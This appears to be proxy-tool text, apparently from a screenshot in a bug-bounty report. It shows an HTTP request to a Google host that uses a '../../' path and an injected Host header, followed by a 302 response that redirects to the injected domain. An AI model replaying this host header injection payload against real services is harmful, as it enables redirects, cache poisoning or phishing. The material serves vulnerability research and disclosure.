 Send Cancel < ▼ > ▼ Follow redirection Target: https://account.google.com ?
Request
Raw Headers Hex
1 GET /maps/vt/icon/name=../../ HTTP/1.1
2 Host: host.header.injection.vuln
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0;secssobrowser) Gecko/20100101 Firefox/71.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Content-Type: text/html; charset=UTF-8
4 Referrer-Policy: no-referrer
5 Location: https://host.header.injection.vuln/maps/vt/icon/
6 Content-Length: 245
7 Date: Sat, 22 Aug 2020 16:30:05 GMT
8 Alt-Svc: h3-29=":443"; ma=2592000,h3-27=":443"; ma=2592000,h3-T050=":443"; ma=2592000,h3-Q050=":443"; ma=2592000,h
9 Connection: close
10
11 <HTML>
<HEAD>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
12 <TITLE>
302 Moved
</TITLE>
</HEAD>
<BODY>
13 <H1>
302 Moved
</H1>
14 The document has moved
15 <A HREF="https://host.header.injection.vuln/maps/vt/icon/">here
</A>
.
16 </BODY>
</HTML>
17